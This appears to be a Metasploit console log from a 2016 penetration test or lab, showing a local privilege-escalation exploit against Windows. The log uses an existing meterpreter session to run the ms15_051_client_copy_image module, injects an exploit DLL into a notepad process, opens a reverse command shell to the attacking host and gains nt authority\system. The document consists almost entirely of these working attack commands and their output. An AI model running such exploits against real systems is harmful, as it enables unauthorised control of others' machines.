 msf exploit(ms15_051_client_copy_image) > sessions
Active sessions
===============
Id  Type                   Information           Connection
--  ----                   -----------           ----------
3   meterpreter x64/win64  CONTOSO\RayC @ NODE1  192.168.253.139:4444 -> 192.168.253.140:49166 (192.168.253.140)
msf exploit(ms15_051_client_copy_image) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > set SESSION 3
SESSION => 3
msf exploit(ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 192.168.253.139:8888
[*] Launching notepad to host the exploit...
[+] Process 1804 launched.
[*] Reflectively injecting the exploit DLL into 1804...
[*] Injecting exploit into 1804...
[*] Exploit injected. Injecting payload into 1804...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 11 opened (192.168.253.139:8888 -> 192.168.253.140:49180) at 2016-08-07 13:05:25 -0400
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system